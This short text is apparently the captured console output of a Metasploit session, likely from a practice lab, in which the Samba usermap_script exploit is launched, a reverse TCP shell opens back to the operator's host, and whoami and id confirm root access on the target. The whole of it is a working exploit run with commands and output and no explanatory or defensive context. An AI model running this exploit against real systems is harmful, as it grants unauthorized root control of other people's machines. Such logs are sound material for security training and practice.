 msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.13
LHOST => 10.10.14.13
msf6 exploit(multi/samba/usermap_script) > r
[-] Unknown command: r
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.13:4444
[*] Command shell session 1 opened (10.10.14.13:4444 -> 10.129.205.55:48844) at 2023-05-03 11
:27:36 -0400
whoami
root
id
uid=0(root) gid=0(root)